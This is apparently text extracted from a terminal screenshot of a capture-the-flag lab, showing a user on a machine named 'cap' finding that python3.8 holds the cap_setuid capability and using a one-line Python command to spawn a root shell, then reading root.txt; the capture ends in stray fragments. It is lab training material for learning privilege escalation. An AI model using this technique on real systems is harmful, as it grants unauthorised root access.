 zayrus@C0R3: ~
root@cap: /root
nathan@cap:~$ getcap / -r 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ ^C
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# whoami
root
root@cap:~# ls
LinPeasOutput.txt  snap  user.txt  win.py
root@cap:~# cd ~
root@cap:~# ls
LinPeasOutput.txt  snap  user.txt  win.py
root@cap:~# cd ../
root@cap:/home# ls
nathan
root@cap:/home# cd ../
root@cap:/# ls
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
root@cap:/# cd root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
KALI
Carpeta pe...